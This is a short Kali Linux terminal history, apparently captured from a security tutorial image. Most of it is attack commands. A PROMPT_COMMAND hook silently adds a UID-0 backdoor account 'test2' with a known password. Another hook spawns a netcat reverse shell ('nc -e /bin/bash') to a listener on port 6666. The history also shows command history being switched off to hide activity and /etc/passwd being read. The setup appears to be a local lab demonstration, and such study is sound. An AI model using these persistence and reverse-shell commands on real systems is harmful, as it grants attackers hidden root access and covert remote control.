 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
文件系统 1K-块 已用 可用 已用% 挂载点
'零组资料文库'